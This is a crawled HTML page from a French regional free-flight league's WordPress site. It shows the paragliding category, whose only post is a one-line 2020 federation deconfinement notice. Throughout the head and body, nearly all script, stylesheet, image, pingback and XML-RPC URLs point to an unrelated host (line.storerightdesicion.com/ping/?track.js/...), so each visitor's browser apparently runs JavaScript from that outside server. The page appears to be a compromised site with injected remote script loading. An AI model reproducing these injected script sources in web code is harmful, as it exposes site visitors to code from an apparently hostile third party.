

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vol-libre-pdl.fr/category/parapente/
body_size: 9727
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
  <meta name="google-site-verification" content="hNiM7NSVH-CNrEFVl2bRZO7oGQgiwagw3o5aaVGlBHU" />
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />  
  <link rel="pingback" href="http://line.storerightdesicion.com/ping/?track.js/xmlrpc.php">  
<title>Parapente | Ligue de vol libre Pays de la Loire</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="bt0rENtNlYT0acgiLMheNlk7fIfeAKALRQCw0tUqTTs" />
		<link rel="canonical" href="http://www.vol-libre-pdl.fr/category/parapente/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.vol-libre-pdl.fr\/#website","url":"http:\/\/www.vol-libre-pdl.fr\/","name":"Ligue de vol libre Pays de la Loire","description":"La LVLPL regroupe tous les Clubs et Ecoles des departements de :  Loire Atlantique - Maine et loire - Mayenne - Sarthe - Vend\u00e9e  affili\u00e9s \u00e0 la F\u00e9d\u00e9ration fran\u00e7aise de vol libre et pratiquant ou enseignant","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.vol-libre-pdl.fr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.vol-libre-pdl.fr\/#organization","name":"Ligue de vol libre Pays de la Loire","url":"http:\/\/www.vol-libre-pdl.fr\/","logo":{"@type":"ImageObject","@id":"http:\/\/www.vol-libre-pdl.fr\/#organizationLogo","url":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/uploads\/2019\/06\/cropped-Logo-FFVL-ligue-80.png","width":306,"height":80},"image":{"@id":"http:\/\/www.vol-libre-pdl.fr\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.vol-libre-pdl.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.vol-libre-pdl.fr\/","name":"Accueil","description":"La Ligue de Vol Libre des Pays de la Loire regroupe les clubs et \u00e9coles de Parapente, Deltaplane, Kite terrestre et nautique, Cerf-volant et Boomerang des d\u00e9partements de Vend\u00e9e (85), Loire Atlantique (44), Maine et Loire (49) Mayenne (53) et Sarthe (72). Voir le r\u00f4le de la...Read more","url":"http:\/\/www.vol-libre-pdl.fr\/"},"nextItem":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/","name":"Parapente","url":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/"},"previousItem":"http:\/\/www.vol-libre-pdl.fr\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/#collectionpage","url":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/","name":"Parapente | Ligue de vol libre Pays de la Loire","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.vol-libre-pdl.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.vol-libre-pdl.fr\/category\/parapente\/#breadcrumblist"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-136329977-1", 'auto');
			ga('require', 'outboundLinkTracker');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<script async src="http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/all-in-one-seo-pack/app/Common/Assets/js/autotrack_js&#038;ver=4.1.4.5"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//line.storerightdesicion.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux" href="http://www.vol-libre-pdl.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux des commentaires" href="http://www.vol-libre-pdl.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ligue de vol libre Pays de la Loire &raquo; Flux iCal" href="http://www.vol-libre-pdl.fr/evenements/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux de la catégorie Parapente" href="http://www.vol-libre-pdl.fr/category/parapente/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/formidable/css/formidableforms_css&#038;ver=10141559' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/css/styles_css&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='formidable_shortcode_css-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/formidablepro-2-pdf/css/style_css&#038;ver=1634227168' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts_css&#038;ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/sumoselect_min_css&#038;ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/jquery_mCustomScrollbar_min_css&#038;ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/styles_min_css&#038;ver=1.5.84' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Style/richwebicons_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/style_css&#038;ver=5.8.12' type='text/css' media='all' />
<style id='happenstance-style-inline-css' type='text/css'>
body #ticker-wrapper, body .ticker-box .ticker-arrow-1, body .ticker-box .ticker-arrow-2, body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body #searchform .searchform-wrapper .send, body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body #header .menu-box .current-menu-item > a, body #header .menu-box .current-menu-ancestor > a, body #header .menu-box .current_page_item > a, body #header .menu-box .current-page-ancestor > a, .home #container #header .menu-box .link-home { background-color: #144b9d; } body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body .menu-box-wrapper, body .menu-box ul ul { border-color: #144b9d; } body a, body .site-title a, body .post-entry .post-entry-headline a, body .grid-entry .grid-entry-headline a, body .wrapper-related-posts .flexslider .slides li a, body .sidebar-widget a, body .post-entry .read-more-button:hover, body .grid-entry .read-more-button:hover, body input[type='submit']:hover, body input[type='reset']:hover, body #searchform .searchform-wrapper .send:hover, .tribe-events-list-event-description .tribe-events-read-more:hover { color: #144b9d; }
html #wrapper .header-image .header-image-text .header-image-headline { color: #294db2; }
#wrapper { background-size: cover; }
#wrapper #header .header-content .site-title, #wrapper #header .header-content .site-description, #wrapper #header .header-content .header-logo { max-width: 100%; }
</style>
<link rel='stylesheet' id='happenstance-elegantfont-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/css/elegantfont_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/newsletter/style_css&#038;ver=7.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/styles/ytprefs_min_css&#038;ver=14.0' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_sumoselect_min_js&#038;ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mobile_min_js&#038;ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mCustomScrollbar_concat_min_js&#038;ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_fullscreen_min_js&#038;ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Ce n'est pas une adresse email valide. ","bwg_search_result":"Il n'y a pas d'images correspondant \u00e0 votre recherche.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Recherche","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Afficher les commentaires","bwg_hide_comments":"Masquer les commentaires","bwg_restore":"Restaurer","bwg_maximize":"Maximisez","bwg_fullscreen":"Plein \u00e9cran","bwg_exit_fullscreen":"Quitter plein \u00e9cran","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Lecture","pause":"Pause","is_pro":"","bwg_play":"Lecture","bwg_pause":"Pause","bwg_hide_info":"Masquer info","bwg_show_info":"Afficher infos","bwg_hide_rating":"Masquer note","bwg_show_rating":"Afficher les classifications","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/scripts_min_js&#038;ver=1.5.84' id='bwg_frontend-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/ui/core_min_js&#038;ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Photo_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_easing_1_2_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider2-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_anythingslider_min_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider3-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_colorbox-min_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider4-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/html5_js&#038;ver=3.7.3' id='happenstance-html5-ie-js'></script>
<![endif]-->
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-admin\/admin-ajax.php","security":"dc3ea32b18","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.0","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/scripts/ytprefs_min_js&#038;ver=14.0' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.vol-libre-pdl.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.vol-libre-pdl.fr/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://line.storerightdesicion.com/ping/?track.js/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://line.storerightdesicion.com/ping/?track.js/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.vol-libre-pdl.fr"><link rel="https://theeventscalendar.com/" href="http://www.vol-libre-pdl.fr/wp-json/tribe/events/v1/" /><!--[if IE]>
<style type="text/css" media="screen">
#container-shadow, .attachment-post-thumbnail, .attachment-thumbnail {
        behavior: url("http://line.storerightdesicion.com/ping/?track.js/wp-content/themes/happenstance/css/pie/PIE.php");
        zoom: 1;
}
</style>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("http://www.vol-libre-pdl.fr/wp-content/uploads/2019/03/20180501_191003.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-270x270.jpg" />
 
</head> 
<body class="archive category category-parapente category-5 custom-background wp-custom-logo tribe-no-js" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">
<div id="container-shadow">
  <header id="header">
  <div class="top-navigation-wrapper">
    <div class="top-navigation">
<div class="menu-social-menu-container"><ul id="social-links-nav" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a target="_blank" rel="noopener" href="https://www.facebook.com/Ligue-de-Vol-Libre-des-Pays-de-la-Loire-435643203182695/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>    </div>
  </div>
   
    <div class="header-content-wrapper">
    <div class="header-content">
      <a href="http://www.vol-libre-pdl.fr/"><img class="header-logo" src="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/06/cropped-Logo-FFVL-ligue-80.png" alt="Ligue de vol libre Pays de la Loire" /></a>
    </div>
    </div>
  <div class="menu-box-container">
    <div class="menu-box-wrapper">
    <div class="menu-box">
      <a class="link-home" href="http://www.vol-libre-pdl.fr/"><i class="icon_house" aria-hidden="true"></i></a>
<div class="menu-menu-principal-container"><ul id="nav" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="http://www.vol-libre-pdl.fr/la-ligue/">La ligue</a>
<ul class="sub-menu">
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-852"><a href="http://www.vol-libre-pdl.fr/la-ligue/role-de-la-ligue/">Rôle de la ligue</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-751"><a href="http://www.vol-libre-pdl.fr/la-ligue/membres/">Membres</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://www.vol-libre-pdl.fr/activites/">Activités</a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children first-menu-item menu-item-377"><a href="http://www.vol-libre-pdl.fr/activites/parapente/">Parapente</a>
	<ul class="sub-menu">
		<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-575"><a href="http://www.vol-libre-pdl.fr/activites/parapente/ecoles-de-parapente/">Ecoles de Parapente</a></li>
		<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.vol-libre-pdl.fr/activites/parapente/clubs-et-assos-parapente/">Clubs et Assos Parapente</a></li>
		<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-684"><a href="http://www.vol-libre-pdl.fr/activites/parapente/treuil/">Treuil</a></li>
	</ul>
</li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="http://www.vol-libre-pdl.fr/activites/delta/">Delta</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="http://www.vol-libre-pdl.fr/activites/kite/">Kite</a>
	<ul class="sub-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-859"><a href="http://www.vol-libre-pdl.fr/activites/kite/ecoles-de-kite/">Ecoles de Kite</a></li>
		<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-428"><a href="http://www.vol-libre-pdl.fr/activites/kite/clubs-et-assos-kite/">Clubs et Assos Kite</a></li>
	</ul>
</li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.vol-libre-pdl.fr/activites/boomerang/">Boomerang</a>
	<ul class="sub-menu">
		<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-605"><a href="http://www.vol-libre-pdl.fr/activites/boomerang/club-ecole-de-boomerang/">Club-Ecole de Boomerang</a></li>
	</ul>
</li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-40"><a href="http://www.vol-libre-pdl.fr/activites/cerf-volant/">Cerf volant</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-739"><a href="http://www.vol-libre-pdl.fr/activites/cerf-volant/clubs-de-cerf-volants/">Clubs et Assos Cerf-volants</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://www.vol-libre-pdl.fr/photos-videos/">Photos/vidéos</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="http://www.vol-libre-pdl.fr/formations/">Formations</a>
<ul class="sub-menu">
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-845"><a href="http://www.vol-libre-pdl.fr/formations/parapente-2/">Parapente</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children last-menu-item menu-item-844"><a href="http://www.vol-libre-pdl.fr/formations/kitesurf/">Kitesurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page first-menu-item menu-item-1057"><a href="http://www.vol-libre-pdl.fr/formations/kitesurf/formation-leader-club-kite/">Formation Leader club (kite)</a></li>
		<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="http://www.vol-libre-pdl.fr/formations/kitesurf/formation-securite-nautique/">Formation Sécurité Nautique</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page last-menu-item menu-item-1370"><a href="http://www.vol-libre-pdl.fr/formation-en-eau-profonde/">Formation sécurité « en eau profonde »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://www.vol-libre-pdl.fr/evenements/">Evènements</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.vol-libre-pdl.fr/contacts/">Contacts</a></li>
</ul></div>    </div>
    </div>
  </div>
    
  </header> <!-- end of header -->

  <div id="wrapper-content">
  <div id="main-content">
  <div id="content" class="hentry">  
<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ligue de vol libre Pays de la Loire." href="http://www.vol-libre-pdl.fr" class="home" ><span property="name">Ligue de vol libre Pays de la Loire</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Parapente</span><meta property="url" content="http://www.vol-libre-pdl.fr/category/parapente/"><meta property="position" content="2"></span></p> 
    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text">Parapente</span></h1>
    </div>
    <div>
      <article class="post-entry post-1419 post type-post status-publish format-standard hentry category-boomerang category-cerf-volant category-evenement category-initiation-kite category-kite category-kitesurf category-la-ligue category-ligue category-ligue-de-vol-libre-des-pays-de-la-loire category-parapente">
        <h2 class="post-entry-headline title single-title entry-title"><a href="http://www.vol-libre-pdl.fr/1419-2/">Communiqué de la FFVL</a></h2>
        <p class="post-meta">
          <span class="post-info-author vcard author"><i class="icon_pencil-edit" aria-hidden="true"></i><span class="fn"><a href="http://www.vol-libre-pdl.fr/author/admin7235/" title="Articles par Olivier" rel="author">Olivier</a></span></span>
          <span class="post-info-date post_date date updated"><i class="icon_calendar" aria-hidden="true"></i><a href="http://www.vol-libre-pdl.fr/1419-2/">29 avril 2020</a></span>
          <span class="post-info-comments"><i class="icon_comment_alt" aria-hidden="true"></i><a href="http://www.vol-libre-pdl.fr/1419-2/#respond">0 Comments</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <div class="post-entry-content">
<p>Toutes les infos se trouvent sur le site FFVL: federation.ffvl.fr Déconfinement &nbsp;</p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i><a href="http://www.vol-libre-pdl.fr/category/boomerang/" rel="category tag">Boomerang</a>, <a href="http://www.vol-libre-pdl.fr/category/cerf-volant/" rel="category tag">Cerf Volant</a>, <a href="http://www.vol-libre-pdl.fr/category/evenement/" rel="category tag">événement</a>, <a href="http://www.vol-libre-pdl.fr/category/initiation-kite/" rel="category tag">Initiation kite</a>, <a href="http://www.vol-libre-pdl.fr/category/kite/" rel="category tag">Kite</a>, <a href="http://www.vol-libre-pdl.fr/category/kite/" rel="category tag">Kite</a>, <a href="http://www.vol-libre-pdl.fr/category/kitesurf/" rel="category tag">Kitesurf</a>, <a href="http://www.vol-libre-pdl.fr/category/la-ligue/" rel="category tag">La ligue</a>, <a href="http://www.vol-libre-pdl.fr/category/la-ligue/" rel="category tag">La ligue</a>, <a href="http://www.vol-libre-pdl.fr/category/ligue/" rel="category tag">Ligue</a>, <a href="http://www.vol-libre-pdl.fr/category/ligue-de-vol-libre-des-pays-de-la-loire/" rel="category tag">Ligue de Vol Libre des Pays de la Loire</a>, <a href="http://www.vol-libre-pdl.fr/category/parapente/" rel="category tag">Parapente</a></span></p>
        </div>
      </article>    </div> 
  
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-4" class="sidebar-widget widget_search"><form id="searchform" method="get" action="http://www.vol-libre-pdl.fr/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div><div id="newsletterwidgetminimal-2" class="sidebar-widget widget_newsletterwidgetminimal"> <p class="sidebar-headline"><span class="sidebar-headline-text">Newsletter</span></p><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="http://www.vol-libre-pdl.fr/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div>
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">
		 <p class="sidebar-headline"><span class="sidebar-headline-text">Infos comités nationaux FFVL</span></p>
		<ul>
											<li>
					<a href="http://www.vol-libre-pdl.fr/1419-2/">Communiqué de la FFVL</a>
									</li>
											<li>
